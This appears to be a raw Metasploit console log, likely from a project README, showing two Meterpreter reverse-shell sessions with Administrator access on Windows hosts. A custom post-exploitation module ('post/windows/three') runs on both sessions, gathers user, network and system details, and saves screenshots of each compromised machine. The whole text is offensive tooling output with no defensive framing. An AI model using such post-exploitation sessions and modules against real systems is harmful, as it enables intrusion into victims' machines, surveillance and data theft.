 Active sessions
===============
  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  1         meterpreter x64/windows  R00T-8CB39E3121\Administrator @ R00T-8CB39E3121  0.0.0.0:0 -> 192.168.144.155:5353 (192.168.144.155)
  2         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  0.0.0.0:0 -> 192.168.144.229:5353 (192.168.144.229)
msf5 > sessions -s "post/windows/three"
[*] Session 1 (192.168.144.155):
[*] Running post/windows/three on meterpreter session 1 (192.168.144.155)
[+] Getuid
Server username: R00T-8CB39E3121\Administrator
[+] IPconfig
["192.168.144.155"]
["127.0.0.1"]
[+] Sysinfo
Computer        : R00T-8CB39E3121
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
[+] Screenshot
Screenshot saved to: /Users/anonysec/FdsYjZcw.jpeg
[*] Session 2 (192.168.144.229):
[*] Running post/windows/three on meterpreter session 2 (192.168.144.229)
[+] Getuid
Server username: WIN-2IVRF6CP7HB\Administrator
[+] IPconfig
["fe80::d5fe:c94a:2921:7c7f", "169.254.124.127"]
["fe80::958f:b30e:afe4:5a84", "192.168.144.229"]
["::1", "127.0.0.1"]
["fe80::5efe:c0a8:90e5"]
["fe80::5efe:a9fe:7c7f"]
[+] Sysinfo
Computer        : WIN-2IVRF6CP7HB
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
[+] Screenshot
Screenshot saved to: /Users/anonysec/igGdXEGu.jpeg
msf5 > _